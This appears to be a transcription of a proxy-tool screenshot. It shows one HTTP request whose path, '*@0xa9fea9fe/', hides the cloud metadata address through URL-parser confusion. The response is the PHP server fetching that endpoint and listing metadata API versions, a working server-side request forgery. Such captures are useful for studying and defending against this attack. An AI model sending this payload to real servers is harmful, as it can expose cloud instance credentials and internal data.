 Request
Pretty Raw Hex \n
1 GET *@0xa9fea9fe/ HTTP/1.1 \r \n
2 Host: ec2-3-83-163-206.compute-1.amazonaws.com:4444 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36 \r \n
7 Connection: close \r \n
8 \r \n
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: ec2-3-83-163-206.compute-1.amazonaws.com:4444
3 Date: Mon, 21 Mar 2022 18:39:24 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.13
6 Content-type: text/html; charset=UTF-8
7
8 string(31) "http://ifconfig.me*@0xa9fea9fe/"
9
10
11 string(285) "1.0
12 2007-01-19
13 2007-03-01
14 2007-08-29
15 2007-10-10
16 2007-12-15
17 2008-02-01
18 2008-09-01
19 2009-04-04
20 2011-01-01
21 2011-05-01
22 2012-01-12
23 2014-02-25
24 2014-11-05
25 2015-10-20
26 2016-04-19